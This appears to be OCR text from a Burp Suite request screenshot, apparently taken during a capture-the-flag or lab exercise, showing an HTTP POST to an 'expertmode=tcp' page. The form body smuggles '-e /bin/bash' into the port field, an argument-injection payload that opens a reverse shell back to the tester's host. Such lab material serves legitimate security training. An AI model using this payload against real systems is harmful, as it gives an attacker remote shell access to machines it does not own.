 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /index.php?expertmode=tcp HTTP/1.1
2 Host: 10.10.92.73
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.92.73
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.92.73/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ip=10.8.2.152&port=443+-e+/bin/bash